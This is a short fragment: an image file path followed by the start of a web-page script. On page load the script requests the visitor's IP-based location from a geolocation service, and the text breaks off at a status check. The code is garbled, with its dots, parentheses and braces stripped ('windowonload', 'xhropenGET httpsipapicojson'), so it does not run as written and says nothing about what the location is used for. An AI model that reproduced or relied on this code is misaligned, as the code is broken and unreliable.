 script windowonload = function var xhr = new XMLHttpRequest; xhropenGET httpsipapicojson true; xhronload = function if xhrstatus === 200